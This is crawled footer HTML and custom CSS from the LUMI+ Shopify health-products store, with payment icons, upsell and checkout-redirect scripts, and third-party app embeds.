    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17213793566892__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//lumiplus.com/cdn/shop/t/18/assets/section-footer.css?v=62500012057406143751727176440" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-newsletter.css?v=180884587654672216131727176439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-list-menu.css?v=151968516119678728991727176439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-list-payment.css?v=69253961410771838501727176439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-list-social.css?v=52211663153726659061727176439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-rte.css?v=73443491922477598101727176439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/disclosure.css?v=646595190999601341727176440" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-card.css?v=857354030700666751727176439" media="print" onload="this.media='all'">

<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-newsletter.css?v=180884587654672216131727176439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-list-menu.css?v=151968516119678728991727176439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-list-payment.css?v=69253961410771838501727176439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-list-social.css?v=52211663153726659061727176439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-rte.css?v=73443491922477598101727176439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/disclosure.css?v=646595190999601341727176440" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-card.css?v=857354030700666751727176439" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17213793566892__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17213793566892__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17213793566892__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//lumiplus.com/cdn/shop/files/LUMI_2.png?v=1727369604&width=200, //lumiplus.com/cdn/shop/files/LUMI_2.png?v=1727369604&width=400 2x"
                              src="//lumiplus.com/cdn/shop/files/LUMI_2.png?v=1727369604&width=760"
                              alt=""
                              loading="lazy"
                              width="2048"
                              height="2048"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Empowering Health Through Innovation</h2><div class="footer-block__details-content rte">
                      <p>Our mission is to provide natural, science-backed solutions that improve your health, energy, and well-being every day.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Customer Support</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/warranty-returns-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="https://affiliates.lumiplus.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">LUMI+</a></small>
        
<ul class="policies list-unstyled"></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://lumiplus.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//lumiplus.com/cdn/shop/t/18/assets/predictive-search.js?v=16985596534672189881727176440" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

    

  <script>  
    
  jQuery("document").ready(function ($) {
  $('.add-btn-upsell').click(function (e) {
    console.log("test11");
    var form = $('#product_form_7306402136236');
    e.preventDefault();
    var formParams = $('form').serialize();
    $.ajax({
      url: "/cart/add",
      type: "post",
      data: formParams,
      success: function () {
        window.location.href = "/checkout";
      },
      error: function () {
      }
    });
  });


 $('.water-upsell-btn').click(function(e) {
  console.log("test");
    var form = $('.addToCart');
    e.preventDefault();
   var formParams = $('#product_form_6774620291244').serialize();
     $.ajax({
      url: "/cart/add",
      type: "post",
      data: formParams,
      success: function(){
       window.location.href = "/checkout";
      },
      error: function(){
      }
     })
  
 
});

});
    
    jQuery("document").ready(function($){
   var referrer =  document.referrer;
  console.log(referrer);
  if(referrer == 'https://lumiplus.com/pages/lumi-water-bottle-digistore24' || referrer == 'https://lumiplus.com/a/pf_preview?id=773d213e-cbc4-414f-98cd-ad83f10eb6fd'){
  $("a#lumiseCheckout").hide();
    $("a#digiCheckout").show();
    }
});</script>
   <script>  jQuery("document").ready(function($){
   var referrer =  document.referrer;
  console.log(referrer);
  if(referrer == 'https://lumiplus.com/pages/ems-foot-massager-lv' || referrer == 'https://lumiplus.com/a/pf_preview?id=8c97316a-3aae-43aa-836d-6c17f6a79f6d'){
  jQuery("a.cstm_2").attr("href", "/pages/lumi-smart-massager-upsell");
    }
});</script>
     <script>  jQuery("document").ready(function($){
   var referrer =  document.referrer;
  console.log(referrer);
  if(referrer == 'https://lumiplus.com/pages/ems-foot-massager-sv' || referrer == 'https://lumiplus.com/a/pf_preview?id=5ff3167d-2baf-4d39-b139-ed996963ca64'){
  jQuery("a.cstm_2").attr("href", "/pages/lumi-smart-massager-upsell");
    }
});</script>
  <script>  jQuery("document").ready(function($){
   var referrer =  document.referrer;
  console.log(referrer);
  if(referrer == 'https://lumiplus.com/pages/lumi-smart-massager' || referrer == 'https://lumiplus.com/a/pf_preview?id=284276f4-d53e-4af2-8e6d-29c1ffda284a'){
  jQuery("a.cstm_3").attr("href", "/pages/ems-foot-massager-upsell");
    }
});</script>
 <script>  jQuery("document").ready(function($){
   var referrer =  document.referrer;
  console.log(referrer);
  if(referrer == 'https://lumiplus.com/pages/lumi-mister-1' || referrer == 'https://lumiplus.com/a/pf_preview?id=a1466f70-36ae-4280-bffe-c5dbe003a389'){
  jQuery("a.cstm_4").attr("href", "/pages/waterbottleotoblue");
    }
});</script>
  <script>  jQuery("document").ready(function($){
   var referrer =  document.referrer;
  console.log(referrer);
  if(referrer == 'https://lumiplus.com/pages/lumi-mister-2' || referrer == 'https://lumiplus.com/a/pf_preview?id=dfb15c2c-29f0-4e06-bef2-05ae6c5ca034'){
  jQuery("a.cstm_4").attr("href", "/pages/waterbottleotoblue");
    }
});</script>
  <style> .cart__dynamic-checkout-buttons.additional-checkout-buttons {display: none;} </style>
<div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "a9df9a7a73fe0344049782730eda148f"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EJgOgdFFo5/loox.1624283351154.js?shop=lumi-plus-8.myshopify.com"></script>


	<script>var loox_global_hash = '1767101220445';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":false,"cart_page":false,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>







</div><div id="shopify-block-AclBLTDE0dzh1U2JMe__2104245418471043333" class="shopify-block shopify-app-block"><script defer src="https://shopify-proxy.17track.net/protection/shopify/widget-embed.js" data-open-flag="17TRACK Protection Widget Embed App Script" type="module"></script>

</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lumiplus.com/cdn/shop/t/18/assets/custom-style.css?v=55727334368017192741728642308
body_size: 4956
content:
@import"https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap";@import"https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;600;700;800&display=swap";@import"https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700&display=swap";.page-width,.container{max-width:1270px!important;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.section{width:100%}p{font-family:Poppins,sans-serif}img{max-width:100%}h2{margin-top:0}ol,ul{padding-left:15px}#header_top{background:#000;color:#fff;text-align:center;padding:10px}#header_top.fixed{position:fixed;top:0;left:0;right:0;z-index:99}#header_top .promo-text,#header_top .promo-text p{padding:0;margin:0;font-size:18px}.promo-banner .promo-banner__content{margin:0 auto;padding:0 15px;display:flex;align-items:center;justify-content:space-between;width:100%;max-width:1270px}.promo-banner p{margin-bottom:0;display:inline;line-height:1;font-weight:400;text-transform:none}header .header{position:relative!important}.header div.container{padding-bottom:0;padding-top:0}.top-bar{transition:padding-top .3s linear;filter:none}.logo-position--left .header__logo{padding-top:20px}.top-bar .menu a,.top-bar .menu a span,.top-bar .social_icons a{height:auto;line-height:inherit;transition:all .4s ease-in-out;font-weight:600}.top-bar .menu li a{padding:28px 10px}.top-bar .menu li a:after{content:"";position:absolute;top:0;left:10px;right:10px;height:0px;background:#f24d37;transition:all .4s ease-in-out}.top-bar .menu li a:hover:after{height:4px}.top-bar .menu li a:before{font-weight:600}.purchase-details__buttons.purchase-details__spb--true{margin-top:0!important;margin-left:0}@media only screen and (max-width:767px){#header .top-bar{padding:10px}.promo-banner .promo-banner__content{justify-content:center;flex-wrap:wrap;padding-top:7px;padding-bottom:7px}.promo-text{padding-bottom:5px}#header .mobile_nav.dropdown_link span.menu_title{display:none}.customer-review img{width:50px}}.index-sections .under-menu:nth-child(1){margin-top:0}.cstm-banner .banner{position:relative}.cstm-banner .banner .banner_content{padding:42px 0}.banner_title{margin:0;position:relative;background:#232323;color:#fff;text-align:center;font-size:18px;text-transform:unset;font-weight:400;padding:12px 0}.cstm-banner .left-product-image img{width:auto;position:relative}.cstm-banner .banner>.image-element__wrap>img{position:absolute;top:-3px;bottom:0;left:0;right:0;height:102%}.cstm-banner .banner .caption-content{padding:0;width:100%}.cstm-banner .banner_content{display:flex;align-items:start;justify-content:space-between;width:100%}.banner_content .caption-content{max-width:94%}.banner_content p{margin:0;line-height:inherit}.banner_content .review-text p{display:inline-block;align-items:center;font-size:15px;color:#232323;margin-bottom:10px;font-weight:700;font-style:italic}.banner_content .review-text p img{width:auto;margin:0 5px;max-width:90px;display:inline-block}.banner_content .caption{position:static;padding-right:0;transform:none;max-width:100%;padding-left:32px}.banner_content .pretext{font-size:26px;line-height:49px;color:#f24d37;font-weight:700;margin:0}.banner_content .caption 